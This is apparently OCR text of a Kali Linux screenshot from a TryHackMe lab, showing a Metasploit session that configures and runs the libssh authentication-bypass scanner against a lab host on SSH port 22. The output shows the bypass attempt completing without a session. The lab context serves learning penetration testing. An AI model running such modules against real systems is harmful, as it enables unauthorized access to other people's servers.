 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 3 10.13.59.200 22:37
kali@kali: ~/TryHackMe/rooms/jenkins
File Actions Edit View Help
Interact with a module by name or index. For example info 17, use 17 or use auxiliary/scanner/ssh/libssh_auth_bypass
After interacting with a module you can manually set a ACTION with set ACTION 'Shell'
msf6 auxiliary(scanner/ssh/ssh_enumusers) > use 15
msf6 auxiliary(scanner/ssh/libssh_auth_bypass) > show options
Module options (auxiliary/scanner/ssh/libssh_auth_bypass):
Name Current Setting Required Description
CHECK_BANNER true no Check banner for libssh
CMD no Command or alternative shell
CreateSession true no Create a new session for every successful login
RHOSTS 10.10.250.170 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 22 yes The target port
SPAWN_PTY false no Spawn a PTY
THREADS 1 yes The number of concurrent threads (max one per host)
Auxiliary action:
Name Description
Shell Spawn a shell
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/libssh_auth_bypass) > exploit
[*] 10.10.250.170:22 - Attempting authentication bypass
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/libssh_auth_bypass) >
UE
Fz
ENG
10:37 PM
Friday
2024-06-21
2